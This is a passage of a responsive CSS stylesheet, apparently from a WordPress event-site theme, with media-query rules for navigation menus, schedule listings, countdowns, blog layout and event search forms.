  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}
/* Small Devices Potrait */
@media (max-width: 767px) {
  .author-box {
    padding: 0;
  }
  .mb-100 {
    margin-bottom: 50px;
  }
  .btn {
    font-size: 14px;
  }
  .banner-title {
    font-size: 40px;
    line-height: 100%;
  }
  .main-slider .banner-item .banner-content-wrap {
    padding: 180px 0 100px;
  }
  .banner-item .banner-content-wrap .ts-banner-btn .btn {
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
    margin-left: 0 !important;
  }
  .main-slider .banner-item .banner-content-wrap p.banner-desc {
    padding: 0;
  }
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -20px;
  }
  .header-standard .navbar-toggler {
    top: -50px;
  }
  .countdown {
    margin-bottom: 40px;
  }
  .countdown .counter-item {
    margin-bottom: 20px;
  }
  .ts-count-down .countdown .counter-item {
    width: 50%;
    margin: 0;
    padding-bottom: 0;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .schedule-tabs-item ul li:nth-child(even) {
    padding-left: 0;
  }
  .ts-schedule-info {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .ts-schedule-info ul {
    min-height: 150px;
  }
  .ts-schedule-info ul li a {
    width: 100px;
    height: 100px;
    padding: 35px 0;
  }
  .ts-schedule-info ul li a h3 {
    font-size: 15px;
    margin-bottom: 0;
  }
  .ts-schedule-info ul li a span {
    text-transform: capitalize;
    font-size: 12px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    top: 30px;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 76px;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    top: 30px;
    left: 160px;
    right: auto;
  }
  .schedule-listing {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .schedule-listing .schedule-slot-time {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
  }
  .schedule-listing .schedule-slot-info {
    padding: 35px 40px 35px 35px;
    border-left: 1px dashed #e5e5e5;
  }
  .schedule-listing .schedule-slot-info .schedule-slot-speakers,
.schedule-listing .schedule-slot-info .multi-speaker {
    display: none;
  }
  .schedule-listing-btn {
    margin-top: 40px;
  }
  .ts-newsletter {
    padding: 40px 20px;
  }
  .newsletter-form {
    padding: 0 20px;
  }
  .ts-footer {
    padding: 290px 0 60px;
  }
  .ts-footer.ts-footer-item .newsletter-form {
    margin-top: 40px;
  }
  .footer-menu ul {
    text-align: center;
  }
  .text-right-bottom {
    position: absolute;
    left: 0 !important;
    text-align: center !important;
  }
  .elementor-10 .elementor-element.elementor-element-1ea6097 > .elementor-element-populated {
    margin-left: 0px;
  }
  .ts-schedule-nav {
    margin-bottom: 40px;
  }
  .ts-schedule-nav ul li a {
    display: inline-block;
    padding: 20px 14px;
    margin: 8px 0;
  }
  .schedule-tabs-item ul:before {
    display: none;
  }
  .schedule-tabs-item ul li {
    width: 100%;
  }
  .schedule-tabs-item .schedule-listing-item:before, .schedule-tabs-item .schedule-listing-item:after {
    display: none;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 110px 20px 0;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 110px;
    margin-bottom: 30px;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    top: 5px;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post-details .entry-header,
.post-details .post-body {
    padding: 0;
  }
  .blog-single .entry-footer,
.blog-single .blog-post-comment,
.post-navigation .post-previous {
    padding: 0;
  }
  .blog-single .post-navigation {
    margin: 0 0 40px;
  }
  .elementor-widget-tabs .elementor-tab-mobile-title {
    padding-left: 0 !important;
  }
  .post-navigation .post-next {
    text-align: left;
    margin-top: 30px;
    padding: 0;
  }
  .post-navigation .post-previous,
.post-navigation .post-next {
    float: none;
    width: 100%;
    display: block;
    border: 0;
  }
  .comments-list .comment-body {
    margin-left: 0;
  }
  .blog-post-comment ul, .blog-post-comment ol {
    padding-left: 10px;
  }
  .post {
    padding-right: 0;
  }
  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}
/* update css  */
@media (max-width: 767px) {
  .schedule-listing .schedule-slot-info .schedule-slot-speakers, .schedule-listing .schedule-slot-info .multi-speaker {
    display: block;
    position: static;
    margin: 0 0 20px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    width: 100%;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content {
    padding: 0 10px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content p {
    margin-bottom: 0;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    display: block;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
    float: none;
    margin-right: 0;
    min-width: 130px;
    text-align: left;
    margin: 0 0 20px;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
    margin: 0 0 5px;
  }
  .woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
}
@media (max-width: 420px) {
  .schedule-listing .schedule-slot-info .multi-speaker {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}
/* Responsive menu click issue on mobile */
@media (min-width: 992px) {
  .dropdown-menu-toggle {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
    display: none;
  }
  .dropdown-menu-toggle {
    font-family: "iconfont";
    position: absolute;
    display: block;
    font-size: 14px;
    right: 0;
    top: 0;
    color: #fff;
    padding: 13px 15px;
    cursor: pointer;
    line-height: 1;
  }
  .dropdown-menu-toggle:before {
    content: "\e874";
  }
}
@media (max-width: 1600px) {
  .multievent-search.home-default-search .etn_event_inline_form {
    position: relative;
    margin: auto;
    max-width: 80%;
  }
  .main-home-search .etn_event_inline_form .etn-col-lg-3:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 15%;
            flex: 0 0 15%;
    max-width: 15%;
  }
}
@media (max-width: 1500px) {
  .multievent-hero .ekit-section-parallax-layer .elementskit-parallax-graphic {
    max-width: 65%;
  }
}
@media (max-width: 1300px) {
  .multievent-hero .ekit-section-parallax-type-mousemove {
    display: none;
  }
  .multievent-hero .ekit-section-parallax-layer {
    display: none;
  }
}
@media (max-width: 1024px) {
  .etn-event-search-wrapper .input-group {
    max-width: 100% !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .etn-event-search-wrapper .etn-text-right {
    text-align: left;
    padding-bottom: 40px;
    padding-top: 20px;
  }
  .etn_exhibz_inline_form_top .input-group {
    border-right: 1px solid transparent;
  }
  .etn_exhibz_inline_form_top .input-group input {
    height: 35px;
  }
  .etn_event_inline_form .input-group {
    border-right: 1px solid transparent;
  }
  .etn_event_inline_form .input-group input {
    height: 35px;
  }
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
  }
  .ts-event-category-slider .owl-nav .owl-prev {
    display: none;
  }
  .ts-event-category-slider .owl-nav .owl-next {
    display: none;
  }
}